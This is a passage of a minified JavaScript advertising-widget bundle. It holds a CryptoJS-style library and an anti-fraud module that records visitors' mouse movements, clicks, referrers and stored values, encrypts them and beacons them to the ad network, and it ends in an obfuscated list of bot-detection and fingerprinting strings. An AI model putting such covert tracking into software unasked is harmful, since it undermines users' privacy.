y)y.hasOwnProperty(T)&&(this[T]=y[T]);y.hasOwnProperty("toString")&&(this.toString=y.toString)},clone:function(){return this.init.prototype.extend(this)}},p=i.WordArray=s.extend({init:function(y,T){y=this.words=y||[],this.sigBytes=T!=t?T:4*y.length},toString:function(y){return(y||h).stringify(this)},concat:function(y){var T=this.words,k=y.words,I=this.sigBytes;if(y=y.sigBytes,this.clamp(),I%4)for(var B=0;B<y;B++)T[I+B>>>2]|=(k[B>>>2]>>>24-8*(B%4)&255)<<24-8*((I+B)%4);else if(65535<k.length)for(B=0;B<y;B+=4)T[I+B>>>2]=k[B>>>2];else T.push.apply(T,k);return this.sigBytes+=y,this},clamp:function(){var y=this.words,T=this.sigBytes;y[T>>>2]&=4294967295<<32-8*(T%4),y.length=u.ceil(T/4)},clone:function(){var y=s.clone.call(this);return y.words=this.words.slice(0),y},random:function(y){for(var T=[],k=0;k<y;k+=4)T.push(4294967296*u.random()|0);return new p.init(T,y)}}),l=e.enc={},h=l.Hex={stringify:function(y){var T=y.words;y=y.sigBytes;for(var k=[],I=0;I<y;I++){var B=T[I>>>2]>>>24-8*(I%4)&255;k.push((B>>>4).toString(16)),k.push((B&15).toString(16))}return k.join("")},parse:function(y){for(var T=y.length,k=[],I=0;I<T;I+=2)k[I>>>3]|=parseInt(y.substr(I,2),16)<<24-4*(I%8);return new p.init(k,T/2)}},d=l.Latin1={stringify:function(y){var T=y.words;y=y.sigBytes;for(var k=[],I=0;I<y;I++)k.push(String.fromCharCode(T[I>>>2]>>>24-8*(I%4)&255));return k.join("")},parse:function(y){for(var T=y.length,k=[],I=0;I<T;I++)k[I>>>2]|=(y.charCodeAt(I)&255)<<24-8*(I%4);return new p.init(k,T)}},v=l.Utf8={stringify:function(y){try{return decodeURIComponent(escape(d.stringify(y)))}catch{throw Error("Malformed UTF-8 data")}},parse:function(y){return d.parse(unescape(encodeURIComponent(y)))}},b=i.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new p.init,this._nDataBytes=0},_append:function(y){typeof y=="string"&&(y=v.parse(y)),this._data.concat(y),this._nDataBytes+=y.sigBytes},_process:function(y){var T=this._data,k=T.words,I=T.sigBytes,B=this.blockSize,G=I/(4*B),G=y?u.ceil(G):u.max((G|0)-this._minBufferSize,0);if(y=G*B,I=u.min(4*y,I),y){for(var X=0;X<y;X+=B)this._doProcessBlock(k,X);X=k.splice(0,y),T.sigBytes-=I}return new p.init(X,I)},clone:function(){var y=s.clone.call(this);return y._data=this._data.clone(),y},_minBufferSize:0});i.Hasher=b.extend({cfg:s.extend(),init:function(y){this.cfg=this.cfg.extend(y),this.reset()},reset:function(){b.reset.call(this),this._doReset()},update:function(y){return this._append(y),this._process(),this},finalize:function(y){return y&&this._append(y),this._doFinalize()},blockSize:16,_createHelper:function(y){return function(T,k){return new y.init(k).finalize(T)}},_createHmacHelper:function(y){return function(T,k){return new S.HMAC.init(y,k).finalize(T)}}});var S=e.algo={};return e})(Math);(function(){var u=Nt,t=u.lib.WordArray;u.enc.Base64={stringify:function(e){var i=e.words,a=e.sigBytes,s=this._map;e.clamp(),e=[];for(var p=0;p<a;p+=3)for(var l=(i[p>>>2]>>>24-8*(p%4)&255)<<16|(i[p+1>>>2]>>>24-8*((p+1)%4)&255)<<8|i[p+2>>>2]>>>24-8*((p+2)%4)&255,h=0;4>h&&p+.75*h<a;h++)e.push(s.charAt(l>>>6*(3-h)&63));if(i=s.charAt(64))for(;e.length%4;)e.push(i);return e.join("")},parse:function(e){var i=e.length,a=this._map,s=a.charAt(64);s&&(s=e.indexOf(s),s!=-1&&(i=s));for(var s=[],p=0,l=0;l<i;l++)if(l%4){var h=a.indexOf(e.charAt(l-1))<<2*(l%4),d=a.indexOf(e.charAt(l))>>>6-2*(l%4);s[p>>>2]|=(h|d)<<24-8*(p%4),p++}return t.create(s,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function t(b,S,y,T,k,I,B){return b=b+(S&y|~S&T)+k+B,(b<<I|b>>>32-I)+S}function e(b,S,y,T,k,I,B){return b=b+(S&T|y&~T)+k+B,(b<<I|b>>>32-I)+S}function i(b,S,y,T,k,I,B){return b=b+(S^y^T)+k+B,(b<<I|b>>>32-I)+S}function a(b,S,y,T,k,I,B){return b=b+(y^(S|~T))+k+B,(b<<I|b>>>32-I)+S}for(var s=Nt,h=s.lib,p=h.WordArray,l=h.Hasher,h=s.algo,d=[],v=0;64>v;v++)d[v]=4294967296*u.abs(u.sin(v+1))|0;h=h.MD5=l.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(b,S){for(var y=0;16>y;y++){var T=S+y,k=b[T];b[T]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360}var y=this._hash.words,T=b[S+0],k=b[S+1],I=b[S+2],B=b[S+3],G=b[S+4],X=b[S+5],Z=b[S+6],ct=b[S+7],lt=b[S+8],at=b[S+9],Q=b[S+10],st=b[S+11],xt=b[S+12],rt=b[S+13],tt=b[S+14],vt=b[S+15],L=y[0],O=y[1],R=y[2],N=y[3],L=t(L,O,R,N,T,7,d[0]),N=t(N,L,O,R,k,12,d[1]),R=t(R,N,L,O,I,17,d[2]),O=t(O,R,N,L,B,22,d[3]),L=t(L,O,R,N,G,7,d[4]),N=t(N,L,O,R,X,12,d[5]),R=t(R,N,L,O,Z,17,d[6]),O=t(O,R,N,L,ct,22,d[7]),L=t(L,O,R,N,lt,7,d[8]),N=t(N,L,O,R,at,12,d[9]),R=t(R,N,L,O,Q,17,d[10]),O=t(O,R,N,L,st,22,d[11]),L=t(L,O,R,N,xt,7,d[12]),N=t(N,L,O,R,rt,12,d[13]),R=t(R,N,L,O,tt,17,d[14]),O=t(O,R,N,L,vt,22,d[15]),L=e(L,O,R,N,k,5,d[16]),N=e(N,L,O,R,Z,9,d[17]),R=e(R,N,L,O,st,14,d[18]),O=e(O,R,N,L,T,20,d[19]),L=e(L,O,R,N,X,5,d[20]),N=e(N,L,O,R,Q,9,d[21]),R=e(R,N,L,O,vt,14,d[22]),O=e(O,R,N,L,G,20,d[23]),L=e(L,O,R,N,at,5,d[24]),N=e(N,L,O,R,tt,9,d[25]),R=e(R,N,L,O,B,14,d[26]),O=e(O,R,N,L,lt,20,d[27]),L=e(L,O,R,N,rt,5,d[28]),N=e(N,L,O,R,I,9,d[29]),R=e(R,N,L,O,ct,14,d[30]),O=e(O,R,N,L,xt,20,d[31]),L=i(L,O,R,N,X,4,d[32]),N=i(N,L,O,R,lt,11,d[33]),R=i(R,N,L,O,st,16,d[34]),O=i(O,R,N,L,tt,23,d[35]),L=i(L,O,R,N,k,4,d[36]),N=i(N,L,O,R,G,11,d[37]),R=i(R,N,L,O,ct,16,d[38]),O=i(O,R,N,L,Q,23,d[39]),L=i(L,O,R,N,rt,4,d[40]),N=i(N,L,O,R,T,11,d[41]),R=i(R,N,L,O,B,16,d[42]),O=i(O,R,N,L,Z,23,d[43]),L=i(L,O,R,N,at,4,d[44]),N=i(N,L,O,R,xt,11,d[45]),R=i(R,N,L,O,vt,16,d[46]),O=i(O,R,N,L,I,23,d[47]),L=a(L,O,R,N,T,6,d[48]),N=a(N,L,O,R,ct,10,d[49]),R=a(R,N,L,O,tt,15,d[50]),O=a(O,R,N,L,X,21,d[51]),L=a(L,O,R,N,xt,6,d[52]),N=a(N,L,O,R,B,10,d[53]),R=a(R,N,L,O,Q,15,d[54]),O=a(O,R,N,L,k,21,d[55]),L=a(L,O,R,N,lt,6,d[56]),N=a(N,L,O,R,vt,10,d[57]),R=a(R,N,L,O,Z,15,d[58]),O=a(O,R,N,L,rt,21,d[59]),L=a(L,O,R,N,G,6,d[60]),N=a(N,L,O,R,st,10,d[61]),R=a(R,N,L,O,I,15,d[62]),O=a(O,R,N,L,at,21,d[63]);y[0]=y[0]+L|0,y[1]=y[1]+O|0,y[2]=y[2]+R|0,y[3]=y[3]+N|0},_doFinalize:function(){var b=this._data,S=b.words,y=8*this._nDataBytes,T=8*b.sigBytes;S[T>>>5]|=128<<24-T%32;var k=u.floor(y/4294967296);for(S[(T+64>>>9<<4)+15]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360,S[(T+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,b.sigBytes=4*(S.length+1),this._process(),b=this._hash,S=b.words,y=0;4>y;y++)T=S[y],S[y]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360;return b},clone:function(){var b=l.clone.call(this);return b._hash=this._hash.clone(),b}}),s.MD5=l._createHelper(h),s.HmacMD5=l._createHmacHelper(h)})(Math);(function(){var u=Nt,i=u.lib,t=i.Base,e=i.WordArray,i=u.algo,a=i.EvpKDF=t.extend({cfg:t.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(s){this.cfg=this.cfg.extend(s)},compute:function(s,p){for(var b=this.cfg,l=b.hasher.create(),h=e.create(),d=h.words,v=b.keySize,b=b.iterations;d.length<v;){S&&l.update(S);var S=l.update(s).finalize(p);l.reset();for(var y=1;y<b;y++)S=l.finalize(S),l.reset();h.concat(S)}return h.sigBytes=4*v,h}});u.EvpKDF=function(s,p,l){return a.create(l).compute(s,p)}})();Nt.lib.Cipher||(function(u){var y=Nt,t=y.lib,e=t.Base,i=t.WordArray,a=t.BufferedBlockAlgorithm,s=y.enc.Base64,p=y.algo.EvpKDF,l=t.Cipher=a.extend({cfg:e.extend(),createEncryptor:function(k,I){return this.create(this._ENC_XFORM_MODE,k,I)},createDecryptor:function(k,I){return this.create(this._DEC_XFORM_MODE,k,I)},init:function(k,I,B){this.cfg=this.cfg.extend(B),this._xformMode=k,this._key=I,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(k){return this._append(k),this._process()},finalize:function(k){return k&&this._append(k),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(k){return{encrypt:function(I,B,G){return(typeof B=="string"?T:S).encrypt(k,I,B,G)},decrypt:function(I,B,G){return(typeof B=="string"?T:S).decrypt(k,I,B,G)}}}});t.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=y.mode={},h=function(k,I,B){var G=this._iv;G?this._iv=u:G=this._prevBlock;for(var X=0;X<B;X++)k[I+X]^=G[X]},d=(t.BlockCipherMode=e.extend({createEncryptor:function(k,I){return this.Encryptor.create(k,I)},createDecryptor:function(k,I){return this.Decryptor.create(k,I)},init:function(k,I){this._cipher=k,this._iv=I}})).extend();d.Encryptor=d.extend({processBlock:function(k,I){var B=this._cipher,G=B.blockSize;h.call(this,k,I,G),B.encryptBlock(k,I),this._prevBlock=k.slice(I,I+G)}}),d.Decryptor=d.extend({processBlock:function(k,I){var B=this._cipher,G=B.blockSize,X=k.slice(I,I+G);B.decryptBlock(k,I),h.call(this,k,I,G),this._prevBlock=X}}),b=b.CBC=d,d=(y.pad={}).Pkcs7={pad:function(k,I){for(var B=4*I,B=B-k.sigBytes%B,G=B<<24|B<<16|B<<8|B,X=[],Z=0;Z<B;Z+=4)X.push(G);B=i.create(X,B),k.concat(B)},unpad:function(k){k.sigBytes-=k.words[k.sigBytes-1>>>2]&255}},t.BlockCipher=l.extend({cfg:l.cfg.extend({mode:b,padding:d}),reset:function(){l.reset.call(this);var I=this.cfg,k=I.iv,I=I.mode;if(this._xformMode==this._ENC_XFORM_MODE)var B=I.createEncryptor;else B=I.createDecryptor,this._minBufferSize=1;this._mode=B.call(I,this,k&&k.words)},_doProcessBlock:function(k,I){this._mode.processBlock(k,I)},_doFinalize:function(){var k=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){k.pad(this._data,this.blockSize);var I=this._process(!0)}else I=this._process(!0),k.unpad(I);return I},blockSize:4});var v=t.CipherParams=e.extend({init:function(k){this.mixIn(k)},toString:function(k){return(k||this.formatter).stringify(this)}}),b=(y.format={}).OpenSSL={stringify:function(k){var I=k.ciphertext;return k=k.salt,(k?i.create([1398893684,1701076831]).concat(k).concat(I):I).toString(s)},parse:function(k){k=s.parse(k);var I=k.words;if(I[0]==1398893684&&I[1]==1701076831){var B=i.create(I.slice(2,4));I.splice(0,4),k.sigBytes-=16}return v.create({ciphertext:k,salt:B})}},S=t.SerializableCipher=e.extend({cfg:e.extend({format:b}),encrypt:function(k,I,B,G){G=this.cfg.extend(G);var X=k.createEncryptor(B,G);return I=X.finalize(I),X=X.cfg,v.create({ciphertext:I,key:B,iv:X.iv,algorithm:k,mode:X.mode,padding:X.padding,blockSize:k.blockSize,formatter:G.format})},decrypt:function(k,I,B,G){return G=this.cfg.extend(G),I=this._parse(I,G.format),k.createDecryptor(B,G).finalize(I.ciphertext)},_parse:function(k,I){return typeof k=="string"?I.parse(k,this):k}}),y=(y.kdf={}).OpenSSL={execute:function(k,I,B,G){return G||(G=i.random(8)),k=p.create({keySize:I+B}).compute(k,G),B=i.create(k.words.slice(I),4*B),k.sigBytes=4*I,v.create({key:k,iv:B,salt:G})}},T=t.PasswordBasedCipher=S.extend({cfg:S.cfg.extend({kdf:y}),encrypt:function(k,I,B,G){return G=this.cfg.extend(G),B=G.kdf.execute(B,k.keySize,k.ivSize),G.iv=B.iv,k=S.encrypt.call(this,k,I,B.key,G),k.mixIn(B),k},decrypt:function(k,I,B,G){return G=this.cfg.extend(G),I=this._parse(I,G.format),B=G.kdf.execute(B,k.keySize,k.ivSize,I.salt),G.iv=B.iv,S.decrypt.call(this,k,I,B.key,G)}})})();(function(){for(var u=Nt,t=u.lib.BlockCipher,lt=u.algo,e=[],i=[],a=[],s=[],p=[],l=[],h=[],d=[],v=[],b=[],S=[],y=0;256>y;y++)S[y]=128>y?y<<1:y<<1^283;for(var T=0,k=0,y=0;256>y;y++){var I=k^k<<1^k<<2^k<<3^k<<4,I=I>>>8^I&255^99;e[T]=I,i[I]=T;var B=S[T],G=S[B],X=S[G],Z=257*S[I]^16843008*I;a[T]=Z<<24|Z>>>8,s[T]=Z<<16|Z>>>16,p[T]=Z<<8|Z>>>24,l[T]=Z,Z=16843009*X^65537*G^257*B^16843008*T,h[I]=Z<<24|Z>>>8,d[I]=Z<<16|Z>>>16,v[I]=Z<<8|Z>>>24,b[I]=Z,T?(T=B^S[S[S[X^B]]],k^=S[S[k]]):T=k=1}var ct=[0,1,2,4,8,16,32,64,128,27,54],lt=lt.AES=t.extend({_doReset:function(){for(var st=this._key,at=st.words,Q=st.sigBytes/4,st=4*((this._nRounds=Q+6)+1),xt=this._keySchedule=[],rt=0;rt<st;rt++)if(rt<Q)xt[rt]=at[rt];else{var tt=xt[rt-1];rt%Q?6<Q&&rt%Q==4&&(tt=e[tt>>>24]<<24|e[tt>>>16&255]<<16|e[tt>>>8&255]<<8|e[tt&255]):(tt=tt<<8|tt>>>24,tt=e[tt>>>24]<<24|e[tt>>>16&255]<<16|e[tt>>>8&255]<<8|e[tt&255],tt^=ct[rt/Q|0]<<24),xt[rt]=xt[rt-Q]^tt}for(at=this._invKeySchedule=[],Q=0;Q<st;Q++)rt=st-Q,tt=Q%4?xt[rt]:xt[rt-4],at[Q]=4>Q||4>=rt?tt:h[e[tt>>>24]]^d[e[tt>>>16&255]]^v[e[tt>>>8&255]]^b[e[tt&255]]},encryptBlock:function(at,Q){this._doCryptBlock(at,Q,this._keySchedule,a,s,p,l,e)},decryptBlock:function(at,Q){var st=at[Q+1];at[Q+1]=at[Q+3],at[Q+3]=st,this._doCryptBlock(at,Q,this._invKeySchedule,h,d,v,b,i),st=at[Q+1],at[Q+1]=at[Q+3],at[Q+3]=st},_doCryptBlock:function(at,Q,st,xt,rt,tt,vt,L){for(var N=this._nRounds,mt=at[Q]^st[0],Ct=at[Q+1]^st[1],Bt=at[Q+2]^st[2],ht=at[Q+3]^st[3],R=4,O=1;O<N;O++)var zt=xt[mt>>>24]^rt[Ct>>>16&255]^tt[Bt>>>8&255]^vt[ht&255]^st[R++],Ht=xt[Ct>>>24]^rt[Bt>>>16&255]^tt[ht>>>8&255]^vt[mt&255]^st[R++],Tt=xt[Bt>>>24]^rt[ht>>>16&255]^tt[mt>>>8&255]^vt[Ct&255]^st[R++],ht=xt[ht>>>24]^rt[mt>>>16&255]^tt[Ct>>>8&255]^vt[Bt&255]^st[R++],mt=zt,Ct=Ht,Bt=Tt;zt=(L[mt>>>24]<<24|L[Ct>>>16&255]<<16|L[Bt>>>8&255]<<8|L[ht&255])^st[R++],Ht=(L[Ct>>>24]<<24|L[Bt>>>16&255]<<16|L[ht>>>8&255]<<8|L[mt&255])^st[R++],Tt=(L[Bt>>>24]<<24|L[ht>>>16&255]<<16|L[mt>>>8&255]<<8|L[Ct&255])^st[R++],ht=(L[ht>>>24]<<24|L[mt>>>16&255]<<16|L[Ct>>>8&255]<<8|L[Bt&255])^st[R++],at[Q]=zt,at[Q+1]=Ht,at[Q+2]=Tt,at[Q+3]=ht},keySize:8});u.AES=t._createHelper(lt)})()});var to={};K(to,{AntifraudStatisticsBlock:()=>Oi});var Wi,Ft,_t,Ai,_i,Li,Oi,eo=F(()=>{P();E();Zs();$();Wi=class{constructor(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}isLinear(){return this.calculateTotalLength()<10?!1:this.lineSegments.every(t=>{let e=this.mousePositions.slice(t.start,t.end+1);return this.checkLinear(e)})}reset(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}onMouseMoveHandler(t){this.scrollActive||(this.mousePositions.push({x:t.clientX,y:t.clientY}),this.mousePositions.length>2&&this.checkForNewLineSegment())}onScrollHandler(){this.scrollActive=!0}onScrollEndHandler(){this.scrollActive=!1}checkForNewLineSegment(){let t=this.mousePositions[this.mousePositions.length-2],e=this.mousePositions[this.mousePositions.length-1],i=(e.y-t.y)/(e.x-t.x);if(this.lineSegments[this.lineIndex]){let a=this.mousePositions[this.lineSegments[this.lineIndex].start],s=(t.y-a.y)/(t.x-a.x);Math.abs(i-s)>5?(this.lineSegments[this.lineIndex].end=this.mousePositions.length-2,this.lineSegments.push({start:this.mousePositions.length-1}),this.lineIndex++):this.lineSegments[this.lineIndex].end=this.mousePositions.length-1}else this.lineSegments.push({start:0,end:this.mousePositions.length-1})}checkLinear(t){if(t.length<2)return!0;let e=3,[i,a]=[t[0].x,t[0].y],[s,p]=[t[t.length-1].x,t[t.length-1].y];for(let l=1;l<t.length-1;l++){let[h,d]=[t[l].x,t[l].y];if(Math.abs((p-a)*h-(s-i)*d+s*a-p*i)/Math.sqrt(Math.pow(p-a,2)+Math.pow(s-i,2))>e)return!1}return!0}calculateTotalLength(){let t=0;for(let e=1;e<this.mousePositions.length;e++){let i=this.mousePositions[e-1],a=this.mousePositions[e],s=Math.sqrt(Math.pow(a.x-i.x,2)+Math.pow(a.y-i.y,2));t+=s}return t}},Ft=class{static getClosestDistanceInSquare(t,e){let i=t.x-e.left,a=t.y-e.top,s=e.width-i,p=e.height-a;return Math.min(i,a,s,p)}static getInnerElementPercent(t,e){let i=t.getBoundingClientRect(),a=Math.abs(i.width*i.height),s=i.width,p=i.height;i.top<0&&(p+=i.top),i.left<0&&(s+=i.left);let l=i.top+i.height;e.height<l&&(p-=l-e.height);let h=i.left+i.width;return e.width<h&&(s-=h-e.width),p=p>0?p:0,s=s>0?s:0,s*p*100/a}static findImageElementOfTeaser(t){return t.querySelector("img.mcimg")}static getViewportSize(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}static isElementMatches(t,e){return t.matches?t.matches(e):t.msMatchesSelector?t.msMatchesSelector(e):!1}};(function(u){u.Undefined="undefined",u.Click="click",u.Close="close",u.Like="like",u.DsaIconClick="dsaIconClick",u.IntExchange="int_exchange"})(_t||(_t={}));Ai=class{constructor(){this.action=_t.Undefined,this.isTabActive=!0,this.clickTime=0,this.lastScrollTime=0,this.lastPageResizeTime=0,this.widgetCoordinateX=0,this.widgetCoordinateY=0,this.tapRadiusX=0,this.tapRadiusY=0,this.isHidden=!1,this.clickToBorderDistance=0,this.teaserCoordinateX=0,this.teaserCoordinateY=0,this.teaserWidth=0,this.teaserHeight=0,this.imageWidth=0,this.imageHeight=0,this.teaserViewportPercent=0,this.widgetOnLoadDisposition=!1,this.clickCoordinateX=0,this.clickCoordinateY=0,this.compileTime=1768416070,this.forbiddenPatternMatches=0,this.widgetType="",this.isLinear=!1,this.isPixalateTriggered=!1,this.isWidgetOverlapped=!1,this.isRefreshedTeaserClicked=!1,this.muidn="",this.referrer="",this.primaryReferrer="",this.snapShot="",this.deepSession=-1}},_i=class{constructor(t,e,i=[]){this.app=t,this.parameters=e,this.forbiddenPatterns=i,this.linearMovementDetector=new Wi}onWidgetLoadEvent(){let t=this.app.root.getBoundingClientRect();this.initialWidgetCoordinates={x:t.left+window.scrollX,y:t.top+window.scrollY},this.setForbiddenPatternMatches()}onContextFocusEvent(){this.parameters.isTabActive=!0,this.setForbiddenPatternMatches()}onContextBlurEvent(){this.parameters.isTabActive=!1,this.setForbiddenPatternMatches()}async onWidgetClickEvent(t,e,i){this.setWidgetCoordinates(),this.setForbiddenPatternMatches(),this.setClickCoordinates(i),this.setWidgetType(),this.setPrimaryReferrer(),this.setDeepSession(),this.setSnapShot(),this.parameters.action=t,this.parameters.clickTime=this.app.getCurrentTimestamp(),this.parameters.widgetOnLoadDisposition=this.getWidgetDisposition(),this.parameters.referrer=this.app.refererUrl,this.parameters.muidn=this.app.servicerData.muidn;let a=this.app.findClosest(e,"div[data-i]");if(a){let s=a.getBoundingClientRect();this.parameters.isHidden=!a.offsetParent,this.parameters.teaserCoordinateX=s.left,this.parameters.teaserCoordinateY=s.top,this.parameters.teaserWidth=s.width,this.parameters.teaserHeight=s.height,this.parameters.teaserViewportPercent=Ft.getInnerElementPercent(a,Ft.getViewportSize()),this.parameters.isLinear=this.linearMovementDetector.isLinear(),"clientX"in i&&"clientY"in i&&(this.parameters.clickToBorderDistance=Ft.getClosestDistanceInSquare({x:i.clientX,y:i.clientY},s));let p=Ft.findImageElementOfTeaser(a);p&&this.setImageProperties(p)}}setForbiddenPatternMatches(){if(typeof this.app.context.document=="object"&&typeof this.app.context.document.documentElement=="object"){let t=this.countPatternMatchesInElement(this.app.context.document.documentElement,this.forbiddenPatterns);this.parameters.forbiddenPatternMatches<t&&(this.parameters.forbiddenPatternMatches=t)}}onContextMouseMoveEvent(t){if(this.app.getCurrentTimestamp()-this.loadTimestamp>10){this.linearMovementDetector.reset();return}this.linearMovementDetector.onMouseMoveHandler(t)}onContextScrollEvent(){this.parameters.lastScrollTime=this.app.getCurrentTimestamp(),this.linearMovementDetector.onScrollHandler(),this.scrollEndHandler&&clearTimeout(this.scrollEndHandler),this.scrollEndHandler=setTimeout(()=>{this.linearMovementDetector.onScrollEndHandler()},150)}onContextResizeEvent(){this.parameters.lastPageResizeTime=this.app.getCurrentTimestamp()}onRootTouchEndEvent(t){let e=t.changedTouches.item(0);e&&(this.parameters.tapRadiusX=e.radiusX,this.parameters.tapRadiusY=e.radiusY)}setWidgetCoordinates(){let t=this.app.root.getBoundingClientRect();this.parameters.widgetCoordinateX=t.left,this.parameters.widgetCoordinateY=t.top}setImageProperties(t){let e=t.getBoundingClientRect();this.parameters.imageWidth=e.width,this.parameters.imageHeight=e.height}getWidgetDisposition(){return this.parameters.widgetCoordinateX+window.scrollX!==this.initialWidgetCoordinates.x||this.parameters.widgetCoordinateY+window.scrollY!==this.initialWidgetCoordinates.y}setClickCoordinates(t){"clientX"in t&&"clientY"in t?(this.parameters.clickCoordinateX=t.clientX,this.parameters.clickCoordinateY=t.clientY):t.touches&&t.touches[0]&&(this.parameters.clickCoordinateX=t.touches[0].clientX,this.parameters.clickCoordinateY=t.touches[0].clientY)}setWidgetType(){switch(!0){case this.app.getWidgetValue("hasGoodsPart",this.app.widgetParams.WIDGET.hasGoodsPart):this.parameters.widgetType="goods";break;case this.app.getWidgetValue("hasNewsPart",this.app.widgetParams.WIDGET.hasNewsPart):this.parameters.widgetType="news";break;case this.app.getWidgetValue("hasVideoPart",this.app.widgetParams.WIDGET.hasVideoPart):this.parameters.widgetType="video";break;default:this.parameters.widgetType="exchange"}}countPatternMatchesInElement(t,e){let i=t.outerHTML;return e.reduce((a,s)=>{try{let p=new RegExp(s,"gi"),l=i.match(p);if(l)return a+l.length}catch(p){this.app.log(`Error processing pattern "${s}": ${p.message}`)}return a},0)}setPrimaryReferrer(){this.app.context.localStorage.getItem("svspr")!=null&&(this.parameters.primaryReferrer=this.app.context.localStorage.getItem("svspr"))}setDeepSession(){this.app.context.localStorage.getItem("svsds")!=null&&(this.parameters.deepSession=Number(this.app.context.localStorage.getItem("svsds")))}setSnapShot(){this.app.context.localStorage.getItem("mgSnapShot")!=null&&(this.parameters.snapShot=this.app.context.localStorage.getItem("mgSnapShot"))}},Li=class{constructor(t,e,i,a){this.protocol=t,this.parameters=e,this.client=i,this.app=a}send(t,e){let i=btoa(JSON.stringify({rid:e,showHash:t,parameters:this.getEncodedParameters(t,e)})),a=new Blob([i]);this.client.beaconBlob("antifraud-event-hash",this.protocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/aws",a,{})}getEncodedParameters(t,e){let i={stringify:function(a){let s={ct:btoa(a.ciphertext.toString())};return a.iv&&(s.iv=a.iv.toString()),a.salt&&(s.s=btoa(a.salt.toString())+Math.random().toString(36).slice(-2)),JSON.stringify(s).replace(/\s/g,"")}};return btoa(Nt.AES.encrypt(JSON.stringify(this.parameters),t+e,{format:i}).toString())}},Oi=class u extends _{constructor(t){super(t),this.name="AntifraudStatisticsBlock",this.parameters=new Ai,this.statistics=new Li(this.app.webProtocol,this.parameters,this.app.request,this.app),this.eventHandler=new _i(this.app,this.parameters,Object.keys(this.app.widgetParams.GENERAL.forbiddenPatterns).length?this.app.widgetParams.GENERAL.forbiddenPatterns:[]),this.addHook("afterLoadNewsHooks",this.initAntifraudStatistics.bind(this)),this.app.onAntifraudStatisticsClickHandler=this.clickHandler.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onAntifraudStatisticsClick.handler,this.app.clickHandlerList.onAntifraudStatisticsClick.priority)}setPixalateTriggered(){this.parameters.isPixalateTriggered=!0}setIsWidgetOverlapped(t){this.parameters.isWidgetOverlapped=t}setIsRefreshedTeaserClicked(t){this.parameters.isRefreshedTeaserClicked=t}initAntifraudStatistics(){this.eventHandler.onWidgetLoadEvent(),this.app.addEvent(this.app.context,"focus",()=>this.eventHandler.onContextFocusEvent()),this.app.addEvent(this.app.context,"blur",()=>this.eventHandler.onContextBlurEvent()),this.app.addEvent(this.app.context,"scroll",()=>this.eventHandler.onContextScrollEvent()),this.app.addEvent(this.app.context,"resize",()=>this.eventHandler.onContextResizeEvent()),this.app.addEvent(this.app.context,"mousemove",e=>this.eventHandler.onContextMouseMoveEvent(e)),this.app.addEvent(this.app.root,"touchend",e=>this.eventHandler.onRootTouchEndEvent(e));let t=this.app.root.querySelector("a[data-hash]")?.getAttribute("data-hash");t&&(this.addElementAction(".mgclose-btn",_t.Close,t),this.addElementAction(".mg-close-button",_t.Close,t),this.addElementAction(".mg-close-action",_t.Close,t),this.addElementAction(".mgbtn_media-like",_t.Like,t),this.addElementAction(".mgdsa-icon",_t.DsaIconClick,t),this.app.widgetParams.WIDGET.type==="mobile-widget"&&this.app.root&&this.app.addEvent(this.app.root.parentElement,"click",e=>{Ft.isElementMatches(e.target,"#adwidget-close-action")&&this.actionHandler(_t.Close,e,t)}))}clickHandler(t,e){return this.app.findClosest(t,".type-i")!=null?this.actionHandler(_t.IntExchange,e,t.getAttribute("data-hash")):this.actionHandler(_t.Click,e,t.getAttribute("data-hash")),!0}addElementAction(t,e,i){let a=this.app.root.querySelector(t);a&&this.app.addEvent(a,"click",s=>{this.actionHandler(e,s,i)})}actionHandler(t,e,i){this.eventHandler.onWidgetClickEvent(t,this.app.root,e).catch(a=>{this.app.log(`Click Handler name: ${u.name} action: ${t}, error: `,"error",a)}).finally(()=>{typeof e.button<"u"&&e.button===0&&this.statistics.send(i,this.app.servicerData.rid)})}}});var ao=pe((Jc,io)=>{P();E();function ke(){var u=["isPhantomOverflowDetected","YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=","DeviceOrientationEvent","Clarendon","charging","webkitExitFullscreen","webkitResolveLocalFileSystemURL","isPhantomETSLDetected","sendAnura","opr","webkitOfflineAudioContext",".popup-social",'TABLE[width="140px"]',"callPhantom","601636xtOfyh",".yt.btn-link.btn-md.btn","alphabetic","kv5","ZGl2LmhvbGlkQWRz","getNumberValueFromLocalStorage","position","DIALOG","createElement","REQUEST_URL","https://script.anura.io/result.json","version","#mobileCatfish","#sovrn_container","#cookies-policy-sticky","knee","userLanguage","value","clientY","#cemp_doboz","defineProperty","LmFkX19tYWlu","__driver_evaluate","\n```","trys","atanh","kv11","I2FkXzMwMFgyNTA=","sessionStorage","(inverted-colors: ","#f60","img","colorDepth","campaign",'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">',"offsetParent","822699BmWhpt","trimString","timeG","dispatchEvent","LmJveF9hZHZfYW5udW5jaQ==","W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd","create","Microsoft Uighur","MediaSource","high","LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==","toString","#pgeldiz","showHash","mouseup","beacon","afPrimaryReferrer","getRootNode","MediaSettingsRange","MS Reference 